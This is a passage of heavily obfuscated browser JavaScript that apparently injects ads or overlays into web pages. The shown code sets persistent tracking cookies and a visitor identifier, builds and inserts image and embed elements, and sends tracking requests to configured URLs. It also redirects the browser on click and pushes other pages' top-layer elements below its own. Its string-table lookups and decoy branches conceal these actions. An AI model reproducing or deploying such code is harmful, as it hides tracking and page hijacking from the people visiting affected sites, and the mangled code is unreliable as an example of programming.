(\d+\.\d)/i[_0x5e3ade(0x826,'Du3o')](_0x2c0507)?_0x12eb7f[_0x5e3ade(0x5cf,'A@0v')](parseFloat,RegExp['$1']):_0x5e3ade(0x4b6,'tt(N')!==_0x12eb7f[_0x5e3ade(0x611,'86tf')]?0x0:(_0x54f8f4['body'][_0x5e3ade(0x344,'2UiA')]+=_0x9bbaa9[_0x5e3ade(0x5f7,'7WFc')],![]);},'other':/firefox/i[_0x1d7b84(0x4b9,'WylM')](_0x2c0507)||/webkit/i['test'](_0x2c0507),'isOpera':/opera/i[_0x1d7b84(0x7d2,'Fd[Q')](_0x2c0507),'imgs':[],'getCookie':function(_0x49239d){var _0x327686=_0x1d7b84;if(_0x12eb7f['npbHW']('MMOaV','eOxHE'))_0x4e77a0=new _0xe3b623(_0x12eb7f[_0x327686(0x40e,'6Rs]')]);else{var _0x1e722d=_0x12eb7f['YSqXk'](_0x12eb7f[_0x327686(0x6bd,'8&a0')](_0x12eb7f['vqDoy'],_0x49239d),'=([^;]*);?'),_0x2920f8=new RegExp(_0x1e722d);if(_0x2920f8[_0x327686(0x4de,'z9xN')](_0x46458c[_0x327686(0x8c7,'Jpdp')]))return _0x12eb7f['CqvVH'](decodeURIComponent,RegExp['$1']);return'';}},'setCookie':function(_0x416e3d,_0x4b6609,_0x51f616){var _0xe0bd21=_0x1d7b84;_0x46458c['cookie']=_0x12eb7f[_0xe0bd21(0x6d3,'CGaH')](_0x12eb7f['WSyYR'](_0x12eb7f[_0xe0bd21(0x73b,'wq@f')](_0x12eb7f[_0xe0bd21(0x42d,'bIcB')](_0x12eb7f[_0xe0bd21(0x52a,'@PJ@')](_0x416e3d,'='),_0x12eb7f['CqvVH'](escape,_0x4b6609)),_0x12eb7f['mkCwZ']),_0x51f616[_0xe0bd21(0x571,'WylM')]()),_0x12eb7f['PurZm']);},'addEvent':function(_0x29f70e,_0x1a545b,_0x3ea496){var _0x2c1133=_0x1d7b84;if(_0x12eb7f[_0x2c1133(0x401,'[c93')](_0x12eb7f[_0x2c1133(0x185,'7(!9')],_0x12eb7f[_0x2c1133(0x754,'XX)g')]))return;else _0x1a545b['attachEvent']?_0x1a545b[_0x2c1133(0x50f,'A@0v')](_0x12eb7f['UCaDo']('on',_0x29f70e),_0x3ea496):_0x1a545b[_0x2c1133(0x3d1,'Um7E')](_0x29f70e,_0x3ea496,![]);},'creEle':function(_0xca012b,_0x13fb0b){var _0x30f9b8=_0x1d7b84,_0x2b1e52={'jCZgK':function(_0x2a564c,_0x5af7c4){var _0x2d7e9f=_0x4824;return _0x12eb7f[_0x2d7e9f(0x195,'CGaH')](_0x2a564c,_0x5af7c4);},'RvUmt':function(_0x2025af,_0x1f9018){var _0x12741d=_0x4824;return _0x12eb7f[_0x12741d(0x8e9,'7WFc')](_0x2025af,_0x1f9018);},'YwoKH':function(_0x2ac92a,_0x35610c){return _0x2ac92a(_0x35610c);},'qGsQi':function(_0x5cc994,_0x2b75d0){return _0x12eb7f['HBvpO'](_0x5cc994,_0x2b75d0);},'VtLNI':function(_0x72077f,_0x6cf3ee){return _0x72077f>_0x6cf3ee;},'AOeFr':function(_0x2a7174,_0x33c921){return _0x2a7174+_0x33c921;},'RoJrj':_0x12eb7f[_0x30f9b8(0x215,'POCY')],'bBJDx':_0x12eb7f[_0x30f9b8(0x7cd,'K9Ih')]},_0x308280=null;if(_0x12eb7f[_0x30f9b8(0x95c,'wbwH')](typeof _0xca012b,_0x12eb7f[_0x30f9b8(0x750,'7(!9')])||_0xca012b=='')_0xca012b=_0x12eb7f[_0x30f9b8(0x32e,'p*]a')];try{if(_0x30f9b8(0x39c,'y8dQ')===_0x12eb7f['TllEm'])_0x2b1e52[_0x30f9b8(0x29d,']Box')](_0x4ad51d,_0x2b1e52[_0x30f9b8(0x7e2,'tt(N')](_0x335877['name'],':')+_0x364edf['message']);else{_0x308280=_0x46458c[_0x30f9b8(0x256,'1D1(')](_0xca012b);if(_0x12eb7f['FPUGE'](typeof _0x13fb0b,_0x30f9b8(0x584,'Z!V^'))&&_0x12eb7f['CmJnX'](_0x13fb0b,null)&&typeof _0x13fb0b==_0x30f9b8(0x8f8,'sUYh'))for(var _0x57a790 in _0x13fb0b){if(_0x12eb7f[_0x30f9b8(0x930,'W&]P')](_0x12eb7f[_0x30f9b8(0x205,'CGaH')],_0x12eb7f[_0x30f9b8(0x3a3,'x^5P')])){if(_0x12eb7f['xohWB'](_0x57a790,_0x30f9b8(0x79e,'p*]a')))_0x308280[_0x30f9b8(0x842,'CGaH')](_0x30f9b8(0x83a,'wbwH'),_0x13fb0b[_0x57a790]),_0x308280['setAttribute'](_0x12eb7f[_0x30f9b8(0x512,'Fd[Q')],_0x13fb0b[_0x57a790]);else _0x57a790==_0x12eb7f[_0x30f9b8(0x6fd,'N9K)')]?_0x308280['style'][_0x30f9b8(0x7b0,'RUm8')]=_0x308280[_0x30f9b8(0x311,'POCY')][_0x30f9b8(0x7f4,'wbwH')]+_0x13fb0b[_0x57a790]:_0x308280['setAttribute'](_0x57a790,_0x13fb0b[_0x57a790]);}else{var _0x508312=_0x2b1e52[_0x30f9b8(0x3af,'6Rs]')](_0x5bd5d1,_0x2b1e52['qGsQi'](_0x509d2d[_0x30f9b8(0x17f,']Box')](),_0x340809[_0x30f9b8(0x965,'#seS')][_0x30f9b8(0x947,'@PJ@')])),_0x2bfce2=_0x2b1e52[_0x30f9b8(0x75b,'32Fo')](_0x3120a3['imgdata'][_0x30f9b8(0x293,'32Fo')],0x0)?_0x458c91[_0x30f9b8(0x1cb,'a&2^')][_0x508312]:_0x1969b3;_0x567907[_0x30f9b8(0x160,'@PJ@')][_0x30f9b8(0x533,'Um7E')](_0x2bfce2),_0x2956f1+=_0x2b1e52[_0x30f9b8(0x8ab,'2UiA')](_0x2b1e52['AOeFr'](_0x2b1e52[_0x30f9b8(0x854,'Um7E')]+_0x2c3e59,_0x2b1e52[_0x30f9b8(0x493,'y8dQ')]),_0x14fcb7)+_0x30f9b8(0x33d,'K#AX');}}}}catch(_0x2c3cb2){_0x12eb7f[_0x30f9b8(0x29f,'7WFc')](alert,_0x12eb7f[_0x30f9b8(0x871,'[c93')](_0x2c3cb2[_0x30f9b8(0x845,'POCY')]+':',_0x2c3cb2[_0x30f9b8(0x679,'bIcB')]));}return _0x308280;},'addChild':function(_0x130ac5,_0x477341){var _0x1b9611=_0x1d7b84,_0x2a0d2e={'bNwqY':function(_0x486427){var _0x4b51c3=_0x4824;return _0x12eb7f[_0x4b51c3(0x2db,'qZaf')](_0x486427);}};_0x12eb7f[_0x1b9611(0x899,'8&a0')](_0x12eb7f[_0x1b9611(0x77e,'W&]P')],_0x1b9611(0x242,'NWdD'))?_0x9cbe6e=_0x2a0d2e[_0x1b9611(0x2bc,'!3jr')](_0x2baa5a):_0x130ac5[_0x1b9611(0x6ec,'Jpdp')](_0x477341);},'player':function(_0x40fead,_0x45b152,_0x1a3f7d,_0x2b9e73,_0x43800f){var _0x2fd619=_0x1d7b84,_0x14da22={'fnvmF':_0x12eb7f['qQkoa'],'oJIIi':'get','ojuNz':_0x12eb7f[_0x2fd619(0x4f3,'CGaH')]},_0x215139='';if(!_0x45b152){if(_0x2fd619(0x1a2,'y8dQ')!==_0x2fd619(0x438,'!(z%'))return;else _0x40f55b=new _0x3d584f();}if(_0x12eb7f[_0x2fd619(0x153,'6Rs]')](_0x45b152[_0x2fd619(0x38a,'#seS')](_0x2fd619(0x4fd,'2UiA')),0x0)){if(_0x55a786){if(_0x12eb7f['qPzmt']!==_0x12eb7f[_0x2fd619(0x95d,'#seS')])_0x215139=_0x12eb7f['WSyYR'](_0x12eb7f['zdPdV']+_0x3ec658,_0x12eb7f['jOAcM']),_0x215139+=_0x12eb7f[_0x2fd619(0x43b,'RUm8')](_0x12eb7f[_0x2fd619(0x78f,'sUYh')](_0x12eb7f[_0x2fd619(0x4a7,']Box')](_0x12eb7f['HJOBB'](_0x12eb7f[_0x2fd619(0x5ba,'wq@f')],_0x2b9e73),_0x12eb7f[_0x2fd619(0x99c,'y8dQ')]),_0x45b152),_0x12eb7f['PECao']),_0x215139+=_0x12eb7f[_0x2fd619(0x495,'WylM')],_0x215139+=_0x12eb7f[_0x2fd619(0x8b2,'a&2^')](_0x12eb7f[_0x2fd619(0x884,'XX)g')](_0x12eb7f[_0x2fd619(0x429,'!3jr')]+_0x12eb7f['HJOBB'](_0x2b9e73,_0x43800f),_0x2fd619(0x793,'[c93'))+_0x45b152,_0x12eb7f[_0x2fd619(0x863,'Yg#F')]);else{var _0x50e297=_0x14da22[_0x2fd619(0x396,'7WFc')][_0x2fd619(0x7a0,'bIcB')]('|'),_0x4b9f0d=0x0;while(!![]){switch(_0x50e297[_0x4b9f0d++]){case'0':_0x3fa5e7[_0x2fd619(0x5d3,'wq@f')]++;continue;case'1':_0x31511f[_0x2fd619(0x35a,'fV[w')](_0x14da22['oJIIi'],_0x4c260e);continue;case'2':var _0x31511f=new _0x7426af();continue;case'3':_0x31511f[_0x2fd619(0x297,'@PJ@')]=function(){};continue;case'4':_0x31511f[_0x2fd619(0x3a2,'2UiA')]();continue;}break;}}}else _0x12eb7f[_0x2fd619(0x40a,'!(z%')](_0x12eb7f[_0x2fd619(0x6bb,'XX)g')],_0x12eb7f['PHhQY'])?(_0x5a7047['ffb'](_0x4da810[_0x14da22[_0x2fd619(0x510,'y8dQ')]]),_0x385411['ffv'](_0x1f8578[_0x14da22[_0x2fd619(0x1e8,'sUYh')]]),_0x4d37be[_0x2fd619(0x52c,'32Fo')](_0x23c9de)):(_0x215139=_0x12eb7f[_0x2fd619(0x597,'WylM')](_0x12eb7f[_0x2fd619(0x784,'2UiA')](_0x12eb7f[_0x2fd619(0x605,'POCY')],_0x3ec658),_0x2fd619(0x99b,'K9Ih')),_0x215139+=_0x12eb7f[_0x2fd619(0x42e,']Box')](_0x12eb7f[_0x2fd619(0x7eb,'bIcB')](_0x12eb7f[_0x2fd619(0x797,'sUYh')](_0x12eb7f['kbVBM'],_0x2b9e73)+_0x2fd619(0x90e,'7WFc'),_0x45b152),_0x12eb7f[_0x2fd619(0x896,'[c93')]),_0x215139+=_0x12eb7f['smnDw'],_0x215139+=_0x12eb7f[_0x2fd619(0x353,'WylM')](_0x12eb7f[_0x2fd619(0x26f,'#seS')](_0x12eb7f[_0x2fd619(0x95a,'z9xN')],_0x2b9e73)+_0x12eb7f[_0x2fd619(0x4bc,'Jpdp')]+_0x45b152,_0x2fd619(0x515,'2UiA')));}else{var _0x34fb7e=_0x12eb7f['nlGyO'](parseInt,_0x12eb7f[_0x2fd619(0x683,'y8dQ')](Math[_0x2fd619(0x72c,'RUm8')](),x[_0x2fd619(0x837,'NWdD')][_0x2fd619(0x1ad,'1D1(')])),_0x38d396=_0x12eb7f[_0x2fd619(0x1a9,'a&2^')](x['imgdata']['length'],0x0)?x['imgdata'][_0x34fb7e]:_0x45b152;_0x1868de[_0x2fd619(0x86a,'N9K)')]['push'](_0x38d396),_0x215139+=_0x12eb7f[_0x2fd619(0x3b1,'!3jr')](_0x12eb7f['faHWS'](_0x12eb7f[_0x2fd619(0x7db,'NWdD')]('<img\x20id=\x27',_0x3ec658)+_0x12eb7f[_0x2fd619(0x6c6,'zKXk')],_0x2b9e73),_0x2fd619(0x40b,'qZaf'));}return _0x215139;},'show':function(_0x546d07,_0x1ee871){var _0x22a44=_0x1d7b84,_0x8087ba={'HRXDs':function(_0x17317a,_0x553da4){return _0x17317a>_0x553da4;},'Uueln':function(_0x4ca071,_0x2df0d6){var _0x2e5c48=_0x4824;return _0x12eb7f[_0x2e5c48(0x607,'fV[w')](_0x4ca071,_0x2df0d6);},'Mipvh':function(_0x5a753e,_0x347aae){return _0x5a753e|_0x347aae;},'pHXtQ':function(_0x46a601,_0x2d047f){return _0x46a601>>_0x2d047f;},'EwRkN':function(_0x10f832,_0x14859d){var _0x144554=_0x4824;return _0x12eb7f[_0x144554(0x31a,'i!9H')](_0x10f832,_0x14859d);},'wKIuZ':function(_0x2847d9,_0x3ca958){var _0x232a68=_0x4824;return _0x12eb7f[_0x232a68(0x998,'x^5P')](_0x2847d9,_0x3ca958);},'vgLyU':function(_0x2029d3,_0x95536d){return _0x2029d3>>_0x95536d;},'sCDoV':function(_0xcdedfe,_0x115eef){var _0x34358c=_0x4824;return _0x12eb7f[_0x34358c(0x9a8,'bIcB')](_0xcdedfe,_0x115eef);},'AWLuD':function(_0x43de5c,_0x707493){return _0x12eb7f['EChUR'](_0x43de5c,_0x707493);},'XwAwp':function(_0x31f77f,_0x1fadc1){return _0x31f77f|_0x1fadc1;}};if(_0x12eb7f['HUPyX'](_0x22a44(0x817,'[c93'),_0x22a44(0x805,'8&a0')))_0x8087ba[_0x22a44(0x30a,'@PJ@')](_0x20cad6,0x7f)&&_0x8087ba[_0x22a44(0x8e8,'*[$C')](_0x47f9d0,0x800)?(_0x524281+=_0x2305a8['fromCharCode'](_0x8087ba[_0x22a44(0x789,'Fd[Q')](_0x8087ba[_0x22a44(0x58d,'86tf')](_0x253700,0x6),0xc0)),_0x4afbd3+=_0x4ea586[_0x22a44(0x734,'z9xN')](_0x8087ba[_0x22a44(0x19e,']Box')](_0x8087ba['EwRkN'](_0x49e945,0x3f),0x80))):(_0x555473+=_0x417134['fromCharCode'](_0x8087ba[_0x22a44(0x5e9,'x^5P')](_0x8087ba[_0x22a44(0x301,'N9K)')](_0x1d1981,0xc),0xe0)),_0x4a7940+=_0x5738e5[_0x22a44(0x985,'RUm8')](_0x8087ba[_0x22a44(0x726,'w@#Y')](_0x8087ba['EwRkN'](_0x8087ba[_0x22a44(0x228,'W*MV')](_0x2b5417,0x6),0x3f),0x80)),_0x3cc979+=_0x4bb1d2[_0x22a44(0x45a,'wbwH')](_0x8087ba[_0x22a44(0x1b7,'z9xN')](_0x5b918d&0x3f,0x80)));else{var _0x54afd6=_0x46458c[_0x22a44(0x940,'[c93')](_0x12eb7f['nYBdC'])[0x0];if(_0x12eb7f[_0x22a44(0x334,'2UiA')](_0x1ee871,null)&&_0x12eb7f[_0x22a44(0x72b,'K9Ih')](_0x1ee871,_0x12eb7f[_0x22a44(0x727,'*[$C')]))_0x54afd6['insertBefore'](_0x546d07,_0x54afd6[_0x22a44(0x3f0,'fV[w')]);else _0x54afd6[_0x22a44(0x92f,'@PJ@')](_0x546d07);}},'isExist':function(_0x4cafa1){var _0x30a219=_0x1d7b84;if(_0x30a219(0x157,'p*]a')===_0x30a219(0x4e0,'8&a0')){var _0x1b25fd=_0x12eb7f[_0x30a219(0x82e,'WylM')][_0x30a219(0x9b8,'Jpdp')]('|'),_0x511577=0x0;while(!![]){switch(_0x1b25fd[_0x511577++]){case'0':_0x303c0a['appendChild'](_0x1fb42e);continue;case'1':var _0x4578f3={'PWCmW':function(_0x37572b,_0x2d7755){var _0x13196a=_0x30a219;return _0x12eb7f[_0x13196a(0x3cf,'!3jr')](_0x37572b,_0x2d7755);},'bIKqn':_0x30a219(0x956,'Du3o'),'VCXda':_0x30a219(0x5fe,'!3jr')};continue;case'2':_0x4df17d++;continue;case'3':var _0x1fb42e=_0x5a240c[_0x30a219(0x77c,'N9K)')](_0x12eb7f[_0x30a219(0x36c,'Z!V^')],{'id':_0x12eb7f[_0x30a219(0x60d,'CGaH')](_0x12eb7f[_0x30a219(0x690,'Jpdp')](_0x12eb7f[_0x30a219(0x3ad,'x^5P')](_0x12eb7f[_0x30a219(0x7b5,'wbwH')](_0x541fc5,'_'),_0xe5b553),'_'),_0x271140),'class':_0x12eb7f[_0x30a219(0x6a8,'32Fo')](_0x51a502,_0x12eb7f['oaZnN'])});continue;case'4':_0x1fb42e[_0x30a219(0x164,'*[$C')](_0x12eb7f['hoWqK'],function(){var _0x4fc506=_0x30a219;_0x1ad718[_0x4fc506(0x593,'W*MV')](_0x4578f3[_0x4fc506(0x93b,'Du3o')](_0x1d1bcc[_0x4fc506(0x402,'WylM')],_0x1a999a[_0x4578f3[_0x4fc506(0x768,'NWdD')]])),_0x178361['location'][_0x4fc506(0x986,'A@0v')]=_0x2ada95[_0x4578f3[_0x4fc506(0x7e8,'@PJ@')]];});continue;}break;}}else{var _0x50868c=_0x46458c[_0x30a219(0x767,'bIcB')](_0x4cafa1);return _0x50868c==null||_0x12eb7f['NFLpM'](_0x50868c,undefined)?![]:!![];}},'getWH':function(_0x821c8b,_0x4022fd){var _0x1c85db=_0x1d7b84,_0x5720c5=_0x22f4b2(),_0x54e206=_0x5720c5[_0x1c85db(0x9b9,'a&2^')],_0x29408e=_0x54e206/_0x821c8b*_0x4022fd;return{'w':_0x54e206,'h':_0x29408e};},'reSetPos':function(_0x52def5,_0x198e55){var _0x1cd9f5=_0x1d7b84;if(_0x12eb7f[_0x1cd9f5(0x2ff,'Yg#F')](_0x52def5,undefined)||_0x12eb7f[_0x1cd9f5(0x3dd,'[c93')](_0x52def5,'')||_0x12eb7f['LfHdu'](_0x52def5,null))return;var _0x30b057=_0x12eb7f[_0x1cd9f5(0x4d7,'*[$C')](_0x46458c['compatMode']['toLowerCase'](),_0x1cd9f5(0x73e,'K9Ih'))?_0x46458c[_0x1cd9f5(0x55f,'86tf')]:_0x46458c['body'],_0x538c65=_0x46458c[_0x1cd9f5(0x93a,'POCY')](_0x52def5);if(_0x12eb7f[_0x1cd9f5(0x6c3,'Fd[Q')](_0x538c65,null)){var _0x2e1409=_0x12eb7f[_0x1cd9f5(0x5cc,'WylM')]['split']('|'),_0x2c87b8=0x0;while(!![]){switch(_0x2e1409[_0x2c87b8++]){case'0':var _0x4cec8c=_0x538c65[_0x1cd9f5(0x564,'Yg#F')];continue;case'1':_0x538c65[_0x1cd9f5(0x65f,'[c93')][_0x1cd9f5(0x236,'a&2^')]=_0x12eb7f[_0x1cd9f5(0x278,'!(z%')](_0x12eb7f[_0x1cd9f5(0x60a,'A@0v')](_0x12eb7f[_0x1cd9f5(0x1a7,'Jpdp')](_0x12eb7f[_0x1cd9f5(0x958,'i!9H')](_0x30b057['scrollLeft'],_0x30b057['clientWidth']),_0x35c3de),_0x12eb7f['OtWgU'](0x2,_0x51ffca)),'px');continue;case'2':_0x538c65[_0x1cd9f5(0x95e,']Box')][_0x1cd9f5(0x749,'W*MV')]=_0x12eb7f[_0x1cd9f5(0x748,'POCY')](_0x12eb7f[_0x1cd9f5(0x274,'sUYh')](_0x12eb7f['GyUCb'](_0x30b057['scrollTop'],_0x30b057[_0x1cd9f5(0x14e,'K0I&')]),_0x4cec8c),_0x12eb7f[_0x1cd9f5(0x233,'CGaH')](0x2,_0x51ffca))+'px';continue;case'3':var _0x35c3de=_0x538c65[_0x1cd9f5(0x639,'a&2^')];continue;case'4':var _0x51ffca=_0x12eb7f['xohWB'](_0x198e55,undefined)||_0x198e55==null?0x0:_0x198e55;continue;}break;}}},'isTop':function(_0x2a9cf7){var _0x176c57=_0x1d7b84,_0x3abf63={'CzSiB':function(_0x442732,_0x5c9361){var _0x680044=_0x4824;return _0x12eb7f[_0x680044(0x5ad,'1D1(')](_0x442732,_0x5c9361);}};if(_0x12eb7f[_0x176c57(0x305,'K#AX')](_0x12eb7f['gANLN'],_0x12eb7f[_0x176c57(0x844,'K#AX')]))_0xc3b4dd['ajax'](_0x33ff4f[_0x176c57(0x4a8,'RUm8')]+_0x9f9557['eps']),_0x3a2553[_0x176c57(0x457,'x^5P')][_0x176c57(0x721,'W&]P')](this);else{var _0x154c28=[_0x12eb7f[_0x176c57(0x56d,'1D1(')],_0x176c57(0x95b,'@PJ@'),x[_0x176c57(0x22b,'@PJ@')]];for(var _0x2830e5=0x0;_0x2830e5<_0x154c28[_0x176c57(0x2a8,']Box')];_0x2830e5++){if(_0x12eb7f[_0x176c57(0x8c5,'Um7E')]===_0x12eb7f[_0x176c57(0x7ce,'8&a0')]){var _0x46237a=_0x46458c[_0x176c57(0x774,'x^5P')](_0x154c28[_0x2830e5]),_0x297b47=_0x46237a['length'];for(var _0x2ddc9a=0x0;_0x12eb7f[_0x176c57(0x702,'Um7E')](_0x2ddc9a,_0x297b47);_0x2ddc9a++){var _0x5e0b0a=![];for(var _0x578a85 in _0x2a9cf7){if(_0x12eb7f['LfHdu'](_0x2a9cf7[_0x578a85],_0x46237a[_0x2ddc9a]['id'])){_0x5e0b0a=!![];break;}}if(_0x5e0b0a){}else _0x46237a[_0x2ddc9a][_0x176c57(0x65f,'[c93')][_0x176c57(0x7ea,'Fd[Q')]>=0x7ffffd78&&(_0x46237a[_0x2ddc9a][_0x176c57(0x634,'K9Ih')]['zIndex']=_0x12eb7f[_0x176c57(0x198,'XX)g')](_0x46237a[_0x2ddc9a][_0x176c57(0x71d,'86tf')][_0x176c57(0x211,'W&]P')],0x64));}}else _0x3d30ff[_0x176c57(0x528,'fV[w')](_0x3abf63[_0x176c57(0x356,'1D1(')](_0x4be0d8['pv_url'],_0xfb4c92));}}},'stopPropagation':function(_0x288df5){var _0x436cf3=_0x1d7b84,_0x4ed0fa={'dlWeB':function(_0x5f3941,_0x2b97f8){var _0x44eb86=_0x4824;return _0x12eb7f[_0x44eb86(0x800,'K#AX')](_0x5f3941,_0x2b97f8);},'ZtJuN':_0x12eb7f[_0x436cf3(0x769,'#seS')],'PVvtN':function(_0x5338b1,_0x44dabd){return _0x5338b1>_0x44dabd;},'NmuCZ':function(_0x1e6ac5,_0x4b1902){return _0x1e6ac5+_0x4b1902;},'YPKyF':function(_0x3ce5cf,_0x3fb468){return _0x12eb7f['HJOBB'](_0x3ce5cf,_0x3fb468);}};_0x288df5=_0x288df5||window[_0x436cf3(0x16b,'NWdD')];if(_0x288df5[_0x436cf3(0x780,'gona')]){if(_0x12eb7f[_0x436cf3(0x8a3,'K0I&')](_0x436cf3(0x1a3,'Um7E'),_0x436cf3(0x853,'!(z%'))){var _0xe04d68=new _0x465ae4();_0xe04d68[_0x436cf3(0x2ae,'Fd[Q')](_0x4ed0fa['dlWeB'](_0xe04d68[_0x436cf3(0x51b,'6Rs]')](),0x15180*0x3e8));var _0x304aba=new _0x21cfa2(_0xe04d68['getFullYear'](),_0xe04d68[_0x436cf3(0x48e,'#seS')](),_0xe04d68[_0x436cf3(0x442,'fV[w')](),0x0,0x0,0x0);_0x45dea1['setCookie'](_0x4ed0fa[_0x436cf3(0x15f,'Yg#F')]+_0x344054['id'],0x1,_0x304aba),_0x42be2a=0x64;}else _0x288df5[_0x436cf3(0x1f7,'W*MV')]();}else{if(_0x12eb7f[_0x436cf3(0x5f8,'gona')]!==_0x12eb7f[_0x436cf3(0x41a,'XX)g')])_0x288df5[_0x436cf3(0x7e5,'a&2^')]=!![];else{if(_0x4ed0fa['PVvtN'](_0x2ede1a[_0x436cf3(0x4d0,'tt(N')](_0x4ed0fa[_0x436cf3(0x44b,'K9Ih')](_0x4ed0fa[_0x436cf3(0x490,'2UiA')]('|',_0x45a18f[_0x210cf2][_0x436cf3(0x1c6,'K9Ih')]),'|')),-0x1)){}else _0x457e2f[_0x436cf3(0x49f,'p*]a')](_0x228350[_0x24b96c]);}}}};_0x1868de['getIV']=function(){var _0x2c929c=_0x1d7b84,_0x1bca62=_0x1868de[_0x2c929c(0x30c,'tt(N')](_0x2c929c(0x3c3,'CGaH'));if(!_0x1bca62){var _0x1295ac=new Date();_0x1bca62=_0x12eb7f[_0x2c929c(0x1d4,'p*]a')](_0x388e11(0x5),'.')+_0x12eb7f['CqvVH'](parseInt,_0x12eb7f['SQJgh'](_0x1295ac['getTime'](),0x3e8)),_0x1295ac[_0x2c929c(0x621,'WylM')](_0x12eb7f[_0x2c929c(0x3ad,'x^5P')](_0x1295ac[_0x2c929c(0x1e4,'zKXk')](),_0x12eb7f[_0x2c929c(0x692,'a&2^')](0x15180,0x3e8)));var _0x29c6fb=new Date(_0x1295ac[_0x2c929c(0x322,'A@0v')](),_0x1295ac[_0x2c929c(0x1c2,'NWdD')](),_0x1295ac['getDate'](),0x0,0x0,0x0);_0x1868de[_0x2c929c(0x71a,'RUm8')](_0x12eb7f[_0x2c929c(0x938,'a&2^')],_0x1bca62,_0x29c6fb);}return _0x1bca62;};var _0x3f0c09=function(){var _0x1979da=_0x1d7b84,_0x19e1d7={'XJsRe':_0x12eb7f['rTkGm'],'fXauj':function(_0x5bd5f8,_0x451ece){return _0x12eb7f['VDadj'](_0x5bd5f8,_0x451ece);},'aocSH':_0x12eb7f[_0x1979da(0x212,'32Fo')],'ZoaHv':_0x12eb7f[_0x1979da(0x181,'6Rs]')],'mLptD':_0x1979da(0x470,'#seS'),'afOws':function(_0x3ecdd1,_0x3c8528){return _0x3ecdd1+_0x3c8528;},'DKKyf':function(_0x4d4357,_0x5d1050){var _0x46cf5a=_0x1979da;return _0x12eb7f[_0x46cf5a(0x4ef,'NWdD')](_0x4d4357,_0x5d1050);},'SiMRK':function(_0x5312b6,_0x5cc4bc){return _0x12eb7f['YveYf'](_0x5312b6,_0x5cc4bc);},'SleQy':_0x1979da(0x59f,'a&2^'),'sKIsu':_0x12eb7f[_0x1979da(0x7c3,']Box')]};if(_0x12eb7f[_0x1979da(0x358,'@PJ@')](_0x12eb7f['QTowW'],'liqnx')){var _0x39373f=null;!(function(){var _0x406880=_0x1979da;if(_0x19e1d7['XJsRe']!==_0x406880(0x6e3,'i!9H'))try{if(_0x19e1d7[_0x406880(0x2d3,'K9Ih')](_0x406880(0x536,'gona'),_0x19e1d7['aocSH']))return!0x1;else _0x39373f=new XMLHttpRequest();}catch(_0x2728e6){try{_0x39373f=new ActiveXObject(_0x19e1d7[_0x406880(0x4b7,'zKXk')]);}catch(_0x450040){try{_0x39373f=new ActiveXObject(_0x19e1d7['mLptD']);}catch(_0x491552){}}}else _0x27cc35[_0x406880(0x866,'8&a0')](),_0x50bc63['show'](_0x57fdca);}());var _0xd92c5d=function(_0x3980c5,_0x2b90e0,_0x2561b4,_0x212417){var _0x12a6bc=_0x1979da,_0x5a5648={'XtffD':function(_0xc95dcf,_0x2627c5){var _0x20428a=_0x4824;return _0x12eb7f[_0x20428a(0x5c2,'zKXk')](_0xc95dcf,_0x2627c5);},'vLGSm':function(_0xd3ec34,_0x232531){return _0x12eb7f['kGeei'](_0xd3ec34,_0x232531);},'cwdAe':function(_0x13b6a0,_0x220fef){return _0x13b6a0+_0x220fef;},'pLzUi':_0x12eb7f[_0x12a6bc(0x226,'CGaH')],'hcpFu':'\x20status:\x20','yIqbe':_0x12eb7f[_0x12a6bc(0x543,'[c93')],'jZnNu':function(_0x28d46d,_0x455baa){return _0x12eb7f['ZxWxv'](_0x28d46d,_0x455baa);}};_0x39373f?(_0x39373f['open'](_0x12eb7f[_0x12a6bc(0x447,'w@#Y')],_0x3980c5,!0x0),_0x39373f[_0x12a6bc(0x544,'N9K)')]=_0x2561b4,_0x39373f[_0x12a6bc(0x333,'wq@f')]=!!_0x212417,_0x39373f['onreadystatechange']=function(){var _0x5e5e96=_0x12a6bc;console['log'](_0x5a5648[_0x5e5e96(0x27c,'#seS')](_0x5a5648[_0x5e5e96(0x9a1,'p*]a')](_0x5a5648[_0x5e5e96(0x1eb,'x^5P')](_0x5a5648['cwdAe'](_0x5a5648['pLzUi'],_0x39373f['readyState']),_0x5a5648[_0x5e5e96(0x480,'sUYh')]),_0x39373f[_0x5e5e96(0x7b7,'zKXk')]),_0x5a5648[_0x5e5e96(0x371,'NWdD')])+_0x39373f['statusText']),_0x5a5648['jZnNu'](0x4,_0x39373f['readyState'])&&0xc8==_0x39373f[_0x5e5e96(0x1b0,'6Rs]')]&&_0x39373f[_0x5e5e96(0x706,'Jpdp')]();},_0x39373f['send'](_0x2b90e0)):console[_0x12a6bc(0x84d,'86tf')](_0x12eb7f['vAFiK']);},_0x56a74f=function(){};return{'get':_0xd92c5d,'post':_0x56a74f};}else _0x585cbb[_0x1979da(0x41c,'!(z%')](_0x19e1d7[_0x1979da(0x977,'Du3o')](_0x19e1d7[_0x1979da(0x3b5,'bIcB')](_0x19e1d7[_0x1979da(0x4dc,'i!9H')](_0x19e1d7[_0x1979da(0x8ac,'RUm8')](_0x19e1d7[_0x1979da(0x424,'Jpdp')](_0x19e1d7[_0x1979da(0x2a2,'K0I&')](_0x19e1d7[_0x1979da(0x332,'!3jr')]('#',_0x3e1a67),_0x19e1d7[_0x1979da(0x6a2,'qZaf')]),_0x3b0a9e)+_0x1979da(0x433,'i!9H'),_0x2bc901[_0x1979da(0x8d6,'!(z%')]),_0x1979da(0x59e,'WylM')),_0x44978b['h']),_0x19e1d7[_0x1979da(0x459,'sUYh')]));};_0x3f0c09=new _0x3f0c09(),_0x1868de[_0x1d7b84(0x955,'6Rs]')]=function(_0x572cd9,_0x1e1ada){var _0x53d6bf=_0x1d7b84;_0x53d6bf(0x557,'z9xN')!==_0x12eb7f[_0x53d6bf(0x52e,'2UiA')]?_0x2eb3ce['ajax'](_0x4adf28['track_url']+_0x23b378[_0x53d6bf(0x907,'bIcB')]):_0x572cd9['src']=_0x1e1ada;},_0x1868de[_0x1d7b84(0x1b6,'!3jr')]=function(_0x23f456){var _0x3de2d2=_0x1d7b84,_0x2245cd={'sfuVq':function(_0x42855f,_0x54447b){return _0x42855f==_0x54447b;}};try{if(_0x12eb7f['NavMX']!==_0x12eb7f['aFDPb']){var _0x1b2c06=window[_0x23f456],_0x3e3706=_0x3de2d2(0x3c1,'Du3o');return _0x1b2c06[_0x3de2d2(0x4cd,'32Fo')](_0x3e3706,_0x3e3706),_0x1b2c06[_0x3de2d2(0x380,'2UiA')](_0x3e3706),!0x0;}else{var _0xf1eeef=/(Windows NT \d\.\d)/ig;return 